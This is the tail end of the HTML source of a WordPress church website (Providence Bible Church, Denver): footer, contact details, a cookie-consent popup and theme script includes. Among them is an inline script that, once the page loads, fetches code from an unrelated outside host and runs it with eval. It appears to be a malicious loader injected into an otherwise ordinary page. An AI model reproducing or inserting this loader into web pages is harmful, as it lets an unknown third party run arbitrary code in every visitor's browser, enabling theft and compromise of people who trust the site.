        <div class="share-links clearfix"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2Fjesus-is-awesome%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2Fjesus-is-awesome%2F+Message%3A+%26%238220%3BJesus+is+Awesome%26%238221%3B+from+Josh+Larsen" class="custom-share-button" target="_blank"><i class="font-icon icon-social_twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2Fjesus-is-awesome%2F&amp;title=Message%3A+%26%238220%3BJesus+is+Awesome%26%238221%3B+from+Josh+Larsen" class="custom-share-button" target="_blank"><i class="font-icon icon-social_linkedin"></i></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2Fjesus-is-awesome%2F&media=&description=Message%3A+%26%238220%3BJesus+is+Awesome%26%238221%3B+from+Josh+Larsen" class="custom-share-button" target="_blank"  data-pin-do="buttonPin" data-pin-config="above"><i class="font-icon icon-social_pinterest"></i></a></div>
    </div>
    <div class="clearfix single-page-att single-post-tags">
            </div>
</div>
				</div> <!--  End Page Content -->
				<div class="be-themes-comments">
						<div id="comments">
			</div><!-- #comments -->				</div> <!--  End Optional Page Comments -->
			</section>
							<section id="right-sidebar" class="sidebar-widgets">
					<div class="sidebar-widgets-wrap">
	<div class="widget_search widget"><form role="search" method="get" class="searchform" action="https://www.providencedenver.org/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div><div class="widget_recent_comments widget"><h6>Recent Comments</h6><ul id="recentcomments"></ul></div><div class="widget_archive widget"><h6>Archives</h6>
			<ul>
							</ul>

			</div><div class="widget_categories widget"><h6>Categories</h6>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div class="widget_meta widget"><h6>Meta</h6>
		<ul>
						<li><a href="https://www.providencedenver.org/wp-login.php">Log in</a></li>
			<li><a href="https://www.providencedenver.org/feed/">Entries feed</a></li>
			<li><a href="https://www.providencedenver.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class="widget_recent_entries widget"><h6>Recent Posts</h6>			<ul class="recent_post_container">
							</ul>
			</div></div>				</section>
					</div>
	</section> 		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget"><h6>Visit Us</h6>			<div class="textwidget"><p>3050 Richard Allen Ct.<br />
Denver, CO 80205</p>
<p><a style="text-decoration: underline;" href="https://www.google.com/maps/dir//3050+Richard+Allen+Ct,+Denver,+CO+80205/@39.760001,-105.0128391,12z/data=!4m9!4m8!1m0!1m5!1m1!1s0x876c795ec4a29509:0xbfe32d6f4fc36456!2m2!1d-104.9426271!2d39.7600222!3e0">Get Directions</a></p>
</div>
		</div>					</div>
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget"><h6>Hours</h6>			<div class="textwidget"><p>Multilingual Sunday Service 10:00 AM<br />
Sunday Service in Spanish 01:00 PM<br />
Office M-F 9:00 AM-5:00 PM</p>
</div>
		</div>					</div>
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget"><h6>Contact Us</h6>			<div class="textwidget"><p>E: <a style="text-decoration: underline;" href="mailto:info@providencedenver.org">info@providencedenver.org</a><br />
P: <a style="text-decoration: underline;" href="tel:7203798500">720-379-8500</a></p>
<p><a style="text-decoration: underline;" href="https://www.providencedenver.org/contact/">Contact Us</a></p>
</div>
		</div>					</div>
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget"><h6>Events</h6>			<div class="textwidget"><p><a style="text-decoration: underline;" href="https://visitor.r20.constantcontact.com/manage/optin?v=001_vy7Mr9Zh8woc5FxW7EfRU_lxzXI35bdIhAs98JMxss9fy_PZo-uwymtzjTo3acAjb8As6SrL0IecFeBBlk7qfuWx4Flx3JZ-xz5WA7MJ3A%3D">Subscribe</a> for weekly email announcements</p>
</div>
		</div><div class="widget_block widget">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="https://www.facebook.com/pbcdenver" href="https://www.facebook.com/pbcdenver" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/pbcdenver/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://x.com/PBCDenver" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>					</div>
					
			</div>
		</footer>
				<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										Copyright Providence Bible Church 2026. All Rights Reserved					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>			</div>



<input type="hidden" id="ajax_url" value="https://www.providencedenver.org/wp-admin/admin-ajax.php" />

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pbc\/*","\/wp-content\/themes\/oshin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="gdpr-popup" class="be-gdpr-popup mfp-hide " data-rel="gdpr-popup-gallery" >
				<div  class="be-gdpr-modal" >
				<div class="be-modal-content-wrapper" >
					<div class="be-gdpr-modal-heading" >Privacy Settings</div>

					<div class="be-gdpr-modal-desc" > We use cookies to enhance your experience while using our website. If you are using our Services via a browser you can restrict, block or remove cookies through your web browser settings. We also use content and scripts from third parties that may use tracking technologies. You can selectively provide your consent below to allow such third party embeds. For complete information about the cookies we use, data we collect and how we process them, please check our <a target="_blank" href="">Privacy Policy</a> </div>
					<div class="be-gdpr-modal-items" >
						<div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Youtube</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Youtube </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="youtube" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Vimeo</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Vimeo </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="vimeo" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Google Maps</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Google </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="gmaps" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div>					</div>
					</div>
					<div class="be-gdpr-modal-footer" >
						<div class="be-gdpr-modal-save-btn" onClick="gdprSaveBtnClick(event);" >Save</div>
					</div>
				</div>
			</div>
			 
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.providencedenver.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery" id="gdprmagnificpopup-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.providencedenver.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.min.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js"},"oshinonce":"a0142ad004"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/oshine-modules/public/js/oshine-modules.min.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="//www.providencedenver.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.providencedenver.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.8.3" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.5.3" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.5.3" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/www.providencedenver.org\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"AIzaSyAstY8Ld9Ih1MJVBCjCvAB2BUeiJBrfA3s","dependencies":{"anime":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.5.3","asyncloader":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.5.3","backgroundposition":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.5.3","begrid":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.5.3","countTo":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.5.3","debouncedresize":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.5.3","es6-promise.auto":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.5.3","fitvids":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.5.3","flickity":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.5.3","hoverintent":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.5.3","imagesloaded":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.5.3","isotope":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.5.3","magnificpopup":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.5.3","stickykit":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.5.3","superfish":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.5.3","tatsuCarousel":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.5.3","tatsuColumnParallax":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.5.3","tatsuParallax":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.5.3","tilt":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.5.3","typed":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.5.3","unveil":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.5.3","vivus":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.5.3"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\r\n<\/svg>\r\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\r\n<\/svg>\r\n"},"version":"3.5.3","recaptcha_type":"","recaptcha_site_key":"","tatsunonce":"77cb14209f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.5.3" id="tatsu-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.min.js","classie":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/classie.min.js","easing":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/easing.min.js","fitvids":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.min.js","flickity":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/flickity.min.js","fullscreenheight":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.min.js","galaxycanvas":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.min.js","greensock":"https:\/\/www.providencedenver.org